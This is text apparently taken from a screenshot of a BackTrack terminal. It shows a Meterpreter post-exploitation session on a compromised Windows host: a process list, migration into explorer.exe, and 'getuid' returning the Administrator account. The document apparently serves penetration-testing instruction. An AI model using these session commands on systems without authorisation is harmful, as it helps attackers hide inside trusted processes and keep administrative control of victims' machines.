 root@bt: ~
File Edit View Terminal Help
832 452 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\sv
chost.exe
848 452 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\sv
chost.exe
1032 452 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\sp
oolsv.exe
1060 452 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\ms
dtc.exe
1184 452 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\sv
chost.exe
1280 408 logon.scr x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\System32\lo
gon.scr
1316 452 dfssvc.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\Df
ssvc.exe
1512 1496 explorer.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\Explorer.EX
E
1588 1512 ctfmon.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\ct
fmon.exe
1624 1512 cmd.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\cm
d.exe
1640 1624 conime.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\co
nime.exe
1856 632 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wb
em\wmiprvse.exe
<< back | track 5 r3
meterpreter > migrate 1512
[*] Migrating to 1512...
[*] Migration completed successfully.
meterpreter > getuid
Server username: DCN-OTUOXLAM3P5\Administrator
meterpreter >